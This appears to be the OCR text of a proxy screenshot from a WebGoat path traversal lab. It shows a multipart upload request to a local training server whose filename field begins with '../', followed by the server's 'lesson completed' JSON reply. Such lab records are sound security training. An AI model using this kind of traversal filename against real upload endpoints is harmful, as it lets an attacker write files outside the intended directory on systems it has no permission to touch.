 7 sec-ch-ua-mobile: ?0
8 X-Requested-With: XMLHttpRequest
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/129.0.6668.71 Safari/537.36
10 Accept: */*
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryFb7B0Gxq1SCsdbx8
12 Origin: http://127.0.0.1:8080
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: http://127.0.0.1:8080/WebGoat/start.mvc
17 Accept-Encoding: gzip, deflate, br
18 Cookie: JSESSIONID=jHW-so_rGMF4az26Z_fhmQN7OKFbaLLVHOixOdmd
19 Connection: keep-alive
20
21 ------WebKitFormBoundaryFb7B0Gxq1SCsdbx8
22 Content-Disposition: form-data; name="uploadedFileRemoveUserInput"; filename="../屏幕截图
2024-02-01 194640.png"
23 Content-Type: image/png
24
7 Date: Fri, 15 Nov 2024 11:53:38 GMT
8 Content-Length: 214
9
10 {
11 "lessonCompleted":true,
12 "feedback":"Congratulations. You have successfully completed the assignment.",
13 "output":null,
14 "assignment":"ProfileUploadRemoveUserInput",
15 "attemptWasMade":true
16 }